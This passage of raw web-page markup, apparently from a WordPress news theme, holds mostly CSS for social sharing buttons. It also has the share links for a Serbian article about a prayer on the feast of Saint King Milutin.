            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F295515%2Fdanas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=DANAS+SLAVIMO+SVETOG+KRALJA+MULUTINA%3A+Ovo+je+molitva+za+mir+i+spokoj http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DANAS+SLAVIMO+SVETOG+KRALJA+MULUTINA%3A+Ovo+je+molitva+za+mir+i+spokoj&url=http%3A%2F%2Ftest.pancevac-online.rs%2F295515%2Fdanas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=DANAS+SLAVIMO+SVETOG+KRALJA+MULUTINA%3A+Ovo+je+molitva+za+mir+i+spokoj %0A%0A http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj&body=http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
